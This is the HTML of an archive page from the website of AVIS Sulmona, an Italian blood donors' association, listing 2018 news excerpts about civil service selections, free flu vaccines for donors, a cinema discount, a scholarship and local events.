	<div class="mh-loop-thumb">
		<a href="https://www.avissulmona.it/servizio-civile-online-le-graduatorie/"><img class="mh-image-placeholder" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/images/placeholder-medium.png" alt="No Picture" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://www.avissulmona.it/servizio-civile-online-le-graduatorie/" rel="bookmark">
					Servizio Civile: online le graduatorie				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>Novembre 18, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://www.avissulmona.it/servizio-civile-online-le-graduatorie/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Al termine delle giornate di selezione, svolte in tutte le regioni interessate dai progetti di Servizio Civile a titolarità dell’AVIS Nazionale, che si sono concluse il <a class="mh-excerpt-more" href="https://www.avissulmona.it/servizio-civile-online-le-graduatorie/" title="Servizio Civile: online le graduatorie">Leggi Tutto</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/servizio-civile-online-le-graduatorie/" data-a2a-title="Servizio Civile: online le graduatorie"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/servizio-civile-online-le-graduatorie/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fservizio-civile-online-le-graduatorie%2F&amp;linkname=Servizio%20Civile%3A%20online%20le%20graduatorie" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fservizio-civile-online-le-graduatorie%2F&amp;linkname=Servizio%20Civile%3A%20online%20le%20graduatorie" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fservizio-civile-online-le-graduatorie%2F&amp;linkname=Servizio%20Civile%3A%20online%20le%20graduatorie" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fservizio-civile-online-le-graduatorie%2F&amp;linkname=Servizio%20Civile%3A%20online%20le%20graduatorie" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fservizio-civile-online-le-graduatorie%2F&amp;linkname=Servizio%20Civile%3A%20online%20le%20graduatorie" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-483 post type-post status-publish format-standard hentry category-informazioni category-servizi-al-donatore">
	<div class="mh-loop-thumb">
		<a href="https://www.avissulmona.it/vaccinazione-antinfluenzale-ai-donatori/"><img class="mh-image-placeholder" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/images/placeholder-medium.png" alt="No Picture" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://www.avissulmona.it/vaccinazione-antinfluenzale-ai-donatori/" rel="bookmark">
					VACCINAZIONE ANTINFLUENZALE AI DONATORI				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>Novembre 13, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://www.avissulmona.it/vaccinazione-antinfluenzale-ai-donatori/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>La ASL Avezzano-Sulmona-L&#8217;Aquila Dipartimento di Prevenzione Servizio di Igiene, Epidemiologia e Sanità Pubblica,  ha comunicato che il vaccino anti influenzale è a disposizione, gratuitamente, per i donatori attivi delle <a class="mh-excerpt-more" href="https://www.avissulmona.it/vaccinazione-antinfluenzale-ai-donatori/" title="VACCINAZIONE ANTINFLUENZALE AI DONATORI">Leggi Tutto</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/vaccinazione-antinfluenzale-ai-donatori/" data-a2a-title="VACCINAZIONE ANTINFLUENZALE AI DONATORI"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/vaccinazione-antinfluenzale-ai-donatori/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fvaccinazione-antinfluenzale-ai-donatori%2F&amp;linkname=VACCINAZIONE%20ANTINFLUENZALE%20AI%20DONATORI" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fvaccinazione-antinfluenzale-ai-donatori%2F&amp;linkname=VACCINAZIONE%20ANTINFLUENZALE%20AI%20DONATORI" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fvaccinazione-antinfluenzale-ai-donatori%2F&amp;linkname=VACCINAZIONE%20ANTINFLUENZALE%20AI%20DONATORI" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fvaccinazione-antinfluenzale-ai-donatori%2F&amp;linkname=VACCINAZIONE%20ANTINFLUENZALE%20AI%20DONATORI" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fvaccinazione-antinfluenzale-ai-donatori%2F&amp;linkname=VACCINAZIONE%20ANTINFLUENZALE%20AI%20DONATORI" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-479 post type-post status-publish format-standard has-post-thumbnail hentry category-convenzioni category-informazioni category-servizi-al-donatore">
	<div class="mh-loop-thumb">
		<a href="https://www.avissulmona.it/convenzione-con-nuovo-cinema-pacifico/"><img width="259" height="194" src="https://www.avissulmona.it/wp-content/uploads/2018/10/pacifico1.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.avissulmona.it/wp-content/uploads/2018/10/pacifico1.jpg 259w, https://www.avissulmona.it/wp-content/uploads/2018/10/pacifico1-97x73.jpg 97w" sizes="(max-width: 259px) 100vw, 259px" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://www.avissulmona.it/convenzione-con-nuovo-cinema-pacifico/" rel="bookmark">
					Convenzione con Nuovo Cinema Pacifico				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>Ottobre 4, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://www.avissulmona.it/convenzione-con-nuovo-cinema-pacifico/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Si informano i donatori che è stata sottoscritta  una CONVENZIONE  tra Avis Sulmona e Cinema Pacifico che prevede quanto segue: il costo del biglietto è <a class="mh-excerpt-more" href="https://www.avissulmona.it/convenzione-con-nuovo-cinema-pacifico/" title="Convenzione con Nuovo Cinema Pacifico">Leggi Tutto</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/convenzione-con-nuovo-cinema-pacifico/" data-a2a-title="Convenzione con Nuovo Cinema Pacifico"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/convenzione-con-nuovo-cinema-pacifico/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fconvenzione-con-nuovo-cinema-pacifico%2F&amp;linkname=Convenzione%20con%20Nuovo%20Cinema%20Pacifico" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fconvenzione-con-nuovo-cinema-pacifico%2F&amp;linkname=Convenzione%20con%20Nuovo%20Cinema%20Pacifico" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fconvenzione-con-nuovo-cinema-pacifico%2F&amp;linkname=Convenzione%20con%20Nuovo%20Cinema%20Pacifico" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fconvenzione-con-nuovo-cinema-pacifico%2F&amp;linkname=Convenzione%20con%20Nuovo%20Cinema%20Pacifico" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fconvenzione-con-nuovo-cinema-pacifico%2F&amp;linkname=Convenzione%20con%20Nuovo%20Cinema%20Pacifico" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-474 post type-post status-publish format-standard has-post-thumbnail hentry category-informazioni category-servizi-al-donatore">
	<div class="mh-loop-thumb">
		<a href="https://www.avissulmona.it/bando-servizio-civile-in-avis-2018/"><img width="300" height="200" src="https://www.avissulmona.it/wp-content/uploads/2016/03/AVIS-servizio-civile--300x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://www.avissulmona.it/bando-servizio-civile-in-avis-2018/" rel="bookmark">
					BANDO SERVIZIO CIVILE IN AVIS 2018				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>Agosto 20, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://www.avissulmona.it/bando-servizio-civile-in-avis-2018/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>PUBBLICATO IL BANDO 2018 DI SERVIZIO CIVILE: PER AVIS 408 VOLONTARI &nbsp;  E&#8217; stato pubblicato il 20 agosto il Bando nazionale per la selezione di volontari da impiegare in progetti <a class="mh-excerpt-more" href="https://www.avissulmona.it/bando-servizio-civile-in-avis-2018/" title="BANDO SERVIZIO CIVILE IN AVIS 2018">Leggi Tutto</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/bando-servizio-civile-in-avis-2018/" data-a2a-title="BANDO SERVIZIO CIVILE IN AVIS 2018"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/bando-servizio-civile-in-avis-2018/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fbando-servizio-civile-in-avis-2018%2F&amp;linkname=BANDO%20SERVIZIO%20CIVILE%20IN%20AVIS%202018" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fbando-servizio-civile-in-avis-2018%2F&amp;linkname=BANDO%20SERVIZIO%20CIVILE%20IN%20AVIS%202018" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fbando-servizio-civile-in-avis-2018%2F&amp;linkname=BANDO%20SERVIZIO%20CIVILE%20IN%20AVIS%202018" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fbando-servizio-civile-in-avis-2018%2F&amp;linkname=BANDO%20SERVIZIO%20CIVILE%20IN%20AVIS%202018" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fbando-servizio-civile-in-avis-2018%2F&amp;linkname=BANDO%20SERVIZIO%20CIVILE%20IN%20AVIS%202018" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-469 post type-post status-publish format-standard hentry category-informazioni category-servizi-al-donatore">
	<div class="mh-loop-thumb">
		<a href="https://www.avissulmona.it/borsa-studio-per-diplomati-2017-2018/"><img class="mh-image-placeholder" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/images/placeholder-medium.png" alt="No Picture" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://www.avissulmona.it/borsa-studio-per-diplomati-2017-2018/" rel="bookmark">
					Borsa studio per diplomati 2017-2018				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>Agosto 4, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://www.avissulmona.it/borsa-studio-per-diplomati-2017-2018/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Si Ricorda a tutti i diplomati che la data di scadenza per la partecipazione alla Borsa di studio di Avis Abruzzo è fissata per il <a class="mh-excerpt-more" href="https://www.avissulmona.it/borsa-studio-per-diplomati-2017-2018/" title="Borsa studio per diplomati 2017-2018">Leggi Tutto</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/borsa-studio-per-diplomati-2017-2018/" data-a2a-title="Borsa studio per diplomati 2017-2018"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/borsa-studio-per-diplomati-2017-2018/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fborsa-studio-per-diplomati-2017-2018%2F&amp;linkname=Borsa%20studio%20per%20diplomati%202017-2018" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fborsa-studio-per-diplomati-2017-2018%2F&amp;linkname=Borsa%20studio%20per%20diplomati%202017-2018" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fborsa-studio-per-diplomati-2017-2018%2F&amp;linkname=Borsa%20studio%20per%20diplomati%202017-2018" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fborsa-studio-per-diplomati-2017-2018%2F&amp;linkname=Borsa%20studio%20per%20diplomati%202017-2018" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fborsa-studio-per-diplomati-2017-2018%2F&amp;linkname=Borsa%20studio%20per%20diplomati%202017-2018" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-463 post type-post status-publish format-standard hentry category-informazioni">
	<div class="mh-loop-thumb">
		<a href="https://www.avissulmona.it/dona-anche-tu-la-campagna-social-per-lestate-2018/"><img class="mh-image-placeholder" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/images/placeholder-medium.png" alt="No Picture" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://www.avissulmona.it/dona-anche-tu-la-campagna-social-per-lestate-2018/" rel="bookmark">
					&#8220;DONA ANCHE TU&#8221; &#8211; LA CAMPAGNA SOCIAL PER L&#8217;ESTATE 2018				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>Luglio 23, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://www.avissulmona.it/dona-anche-tu-la-campagna-social-per-lestate-2018/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Carissimi, i donatori sono da sempre il nostro più grande patrimonio…e sono anche i migliori testimonial per avvicinare altre persone alla donazione di sangue!  Abbiamo <a class="mh-excerpt-more" href="https://www.avissulmona.it/dona-anche-tu-la-campagna-social-per-lestate-2018/" title="&#8220;DONA ANCHE TU&#8221; &#8211; LA CAMPAGNA SOCIAL PER L&#8217;ESTATE 2018">Leggi Tutto</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/dona-anche-tu-la-campagna-social-per-lestate-2018/" data-a2a-title="“DONA ANCHE TU” – LA CAMPAGNA SOCIAL PER L’ESTATE 2018"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/dona-anche-tu-la-campagna-social-per-lestate-2018/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fdona-anche-tu-la-campagna-social-per-lestate-2018%2F&amp;linkname=%E2%80%9CDONA%20ANCHE%20TU%E2%80%9D%20%E2%80%93%20LA%20CAMPAGNA%20SOCIAL%20PER%20L%E2%80%99ESTATE%202018" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fdona-anche-tu-la-campagna-social-per-lestate-2018%2F&amp;linkname=%E2%80%9CDONA%20ANCHE%20TU%E2%80%9D%20%E2%80%93%20LA%20CAMPAGNA%20SOCIAL%20PER%20L%E2%80%99ESTATE%202018" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fdona-anche-tu-la-campagna-social-per-lestate-2018%2F&amp;linkname=%E2%80%9CDONA%20ANCHE%20TU%E2%80%9D%20%E2%80%93%20LA%20CAMPAGNA%20SOCIAL%20PER%20L%E2%80%99ESTATE%202018" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fdona-anche-tu-la-campagna-social-per-lestate-2018%2F&amp;linkname=%E2%80%9CDONA%20ANCHE%20TU%E2%80%9D%20%E2%80%93%20LA%20CAMPAGNA%20SOCIAL%20PER%20L%E2%80%99ESTATE%202018" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fdona-anche-tu-la-campagna-social-per-lestate-2018%2F&amp;linkname=%E2%80%9CDONA%20ANCHE%20TU%E2%80%9D%20%E2%80%93%20LA%20CAMPAGNA%20SOCIAL%20PER%20L%E2%80%99ESTATE%202018" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-459 post type-post status-publish format-standard has-post-thumbnail hentry category-avis-sulmona-organizza category-eventi">
	<div class="mh-loop-thumb">
		<a href="https://www.avissulmona.it/giochi-popolari/"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2018/06/6_n-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://www.avissulmona.it/giochi-popolari/" rel="bookmark">
					Giochi popolari				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>Giugno 18, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://www.avissulmona.it/giochi-popolari/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Mercoledì 20 giugno 2018 dalle ore 9 alle 13 Giochi popolari presso il Parco Fluviale Augusto Daolio Lo sport è vita = Vi aspettiamo bambini NOI <a class="mh-excerpt-more" href="https://www.avissulmona.it/giochi-popolari/" title="Giochi popolari">Leggi Tutto</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/giochi-popolari/" data-a2a-title="Giochi popolari"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/giochi-popolari/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fgiochi-popolari%2F&amp;linkname=Giochi%20popolari" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fgiochi-popolari%2F&amp;linkname=Giochi%20popolari" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fgiochi-popolari%2F&amp;linkname=Giochi%20popolari" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fgiochi-popolari%2F&amp;linkname=Giochi%20popolari" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fgiochi-popolari%2F&amp;linkname=Giochi%20popolari" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><div class="mh-loop-pagination clearfix"><a class="prev page-numbers" href="https://www.avissulmona.it/page/12/">&laquo;</a>
<a class="page-numbers" href="https://www.avissulmona.it/page/1/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.avissulmona.it/page/11/">11</a>
<a class="page-numbers" href="https://www.avissulmona.it/page/12/">12</a>
<span aria-current="page" class="page-numbers current">13</span>
<a class="page-numbers" href="https://www.avissulmona.it/page/14/">14</a>
<a class="page-numbers" href="https://www.avissulmona.it/page/15/">15</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.avissulmona.it/page/18/">18</a>
<a class="next page-numbers" href="https://www.avissulmona.it/page/14/">&raquo;</a></div>	</div>
	<aside class="mh-widget-col-1 mh-sidebar">
	<div id="custom_html-4" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Automatico -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1094529293967820"
     data-ad-slot="1873601536"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="a2a_follow_widget-2" class="mh-widget widget_a2a_follow_widget"><h4 class="mh-widget-title">Social</h4><div class="a2a_kit a2a_kit_size_50 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/avissulmona/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/avissulmona/?hl=it" title="Instagram" rel="noopener" target="_blank"></a></div></div><div id="mh_edition_lite_carousel-3" class="mh-widget mh_edition_lite_carousel">			<div id="mh_edition_lite_carousel-3" class="flexslider mh-carousel-widget">
	        	<ul class="slides"><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/" title="13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE"><img width="165" height="165" src="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg 165w, https://www.avissulmona.it/wp-content/uploads/2020/06/images-2-150x150.jpg 150w" sizes="auto, (max-width: 165px) 100vw, 165px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/" title="Inizio Servizio Civile Avis Sulmona"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-355x200.png" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-355x200.png 355w, https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-737x415.png 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/" title="Rinnovo Organigramma Avis Regionale Abruzzo"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/assemblea-elettiva-2025-approvazione-bilanci-elezione-direttivo/" title="ASSEMBLEA ELETTIVA 2025 &#8211; APPROVAZIONE BILANCI &#8211; ELEZIONE DIRETTIVO"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/rinnovo-cariche-sociali-2025-2028/" title="Rinnovo Cariche Sociali  2025-2028"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Eventi	</div>
